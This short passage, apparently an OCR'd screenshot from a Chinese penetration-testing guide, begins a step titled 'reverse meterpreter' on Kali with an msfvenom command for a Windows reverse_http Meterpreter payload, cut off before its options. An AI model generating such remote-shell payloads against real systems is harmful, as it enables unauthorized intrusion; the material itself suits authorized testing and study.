
b、
反弹meterpreter
kali下：
#!bash

msfvenom -p windows/meterpreter/reverse_http -f 